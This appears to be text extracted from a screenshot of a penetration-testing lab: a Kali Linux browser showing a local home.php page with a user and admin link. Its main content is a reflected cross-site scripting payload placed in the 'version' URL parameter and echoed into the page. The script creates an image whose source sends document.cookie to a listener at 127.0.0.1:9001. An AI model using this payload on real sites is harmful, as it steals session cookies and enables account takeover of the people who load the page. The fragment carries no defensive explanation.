 127.0.0.1/home.php?version=<script>var i%3Dnew Image%3Bi.src%3D"http%3A%2F%2F127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome!
User Page | Admin Page
Version: <script>var i=new Image;i.src="http://127.0.0.1:9001/?"+document.cookie;</script>